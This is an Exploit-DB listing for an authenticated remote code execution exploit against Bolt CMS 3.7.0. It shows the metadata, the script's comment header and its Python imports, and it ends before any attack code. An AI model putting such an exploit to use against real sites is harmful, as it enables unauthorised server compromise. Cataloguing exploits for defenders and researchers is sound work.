 EXPLOIT
DATABASE
Bolt CMS 3.7.0 - Authenticated Remote Code Execution
EDB-ID:
48296
CVE:
N/A
EDB Verified:
Author:
R3M0T3NU11
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-04-06
Vulnerable App:
# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
# Date: 2020-04-05
# Exploit Author: r3m0t3nu11
# Vendor Homepage: https://bolt.cm/
# Software Link: https://bolt.cm/
# Version: up to date and 6.x
# Tested on: Linux
# CVE : not-yet-0day
#!/usr/bin/python
import requests
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init